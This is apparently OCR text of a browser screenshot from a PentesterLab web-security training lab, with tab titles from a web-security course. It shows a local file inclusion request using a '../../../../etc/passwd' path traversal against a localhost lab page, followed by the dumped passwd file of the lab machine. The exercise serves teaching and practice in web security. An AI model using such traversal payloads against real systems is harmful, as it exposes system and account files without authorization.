 localhost:8001/fileincl/example1.php?page=../../../../etc/passwd
www.thefengs.com/wuc...
WebSecurity_Summer2...
PentesterLab » Web for...
[PentesterLab]
PentesterLab » Web for...
PentesterLab » Web for...
Embedding Null Code -...
PentesterLab.com
Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013